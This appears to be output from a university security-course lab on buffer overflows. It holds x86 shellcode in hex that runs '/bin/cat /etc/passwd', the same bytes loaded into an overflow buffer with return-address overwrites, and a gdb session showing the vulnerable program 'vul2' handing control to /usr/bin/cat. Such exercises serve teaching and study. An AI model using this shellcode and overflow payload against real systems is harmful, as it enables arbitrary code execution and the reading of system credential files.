 shellcode[0-74]=
eb 1f 5b 31 c0 88 43 0b 88 43 18 89 5b 19 8d 4b 0c 89 4b 1d 89 43 21 b0 0b 8
d 4b 19 8d 53 21 cd 80 e8 dc ff ff ff 2f 2f 2f 2f 62 69 6e 2f 63 61 74 23 2f
2f 65 74 63 2f 70 61 73 73 77 64 23 41 4a 49 54 48 41 4a 49 54 48 4b 50
buf[0-74]=
eb 1f 5b 31 c0 88 43 0b 88 43 18 89 5b 19 8d 4b 0c 89 4b 1d 89 43 21 b0 0b 8
d 4b 19 8d 53 21 cd 80 e8 dc ff ff ff 2f 2f 2f 2f 62 69 6e 2f 63 61 74 23 2f
2f 65 74 63 2f 70 61 73 73 77 64 23 41 4a 49 54 48 41 4a 49 54 48 4b 50
buf[88-99]=
68 db ff ff 50 da ff ff 61 61 61 61 $ gdb vul2
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html
>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vul2...
(gdb) run
Starting program: /home/cs436-2024/s001/cs436/vul2
balance: 123456789
process 906646 is executing new program: /usr/bin/cat